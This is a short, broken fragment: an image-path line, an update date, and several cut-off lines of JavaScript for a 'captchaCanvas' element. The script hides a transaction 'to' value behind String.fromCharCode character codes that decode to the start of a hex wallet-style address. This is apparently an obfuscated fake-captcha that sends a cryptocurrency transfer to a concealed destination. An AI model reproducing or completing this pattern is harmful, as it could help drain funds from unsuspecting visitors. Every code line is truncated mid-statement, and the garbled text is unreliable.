
Update: 2026-05-14
<i
c=document.getElementById('captchaCanvas'),x=c.
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath
q=String.fromCharCode(34);cons
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,